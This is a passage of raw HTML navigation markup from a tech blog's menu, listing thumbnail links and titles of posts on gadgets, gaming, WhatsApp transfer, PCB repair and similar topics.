                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
